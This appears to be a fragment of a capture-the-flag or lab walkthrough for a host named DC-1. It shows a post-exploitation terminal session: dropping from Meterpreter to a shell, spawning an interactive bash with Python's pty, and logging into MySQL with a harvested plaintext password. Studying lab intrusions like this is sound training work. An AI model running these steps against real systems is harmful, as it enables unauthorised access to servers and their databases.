 meterpreter > shell
Process 4675 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -udbuser -p
mysql -udbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 112
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>